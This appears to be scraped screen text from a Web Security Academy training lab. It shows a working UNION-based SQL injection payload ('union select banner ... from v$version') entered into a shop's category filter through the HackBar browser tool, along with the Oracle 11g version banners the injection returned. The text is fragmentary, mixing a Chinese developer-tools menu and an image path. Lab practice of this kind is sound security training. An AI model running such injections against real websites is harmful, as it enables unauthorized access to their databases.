 Accessories111' union select banner,'2' from v$version --
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Food & Drink Tech gifts
CORE 11.2.0.2.0 Production
2
NLSRTL Version 11.2.0.2.0 - Production
2
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
2
PL/SQL Release 11.2.0.2.0 - Production
2
TNS for Linux: Version 11.2.0.2.0 - Production
2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
cryption Encoding SQL XSS LFI XXE Other
Load URL
https://0a7300110374e68d802d087700e1002c.web-security-academy.net
/filter?category=Accessories111'  union select banner,'2' from v$version --
Split URL
Execute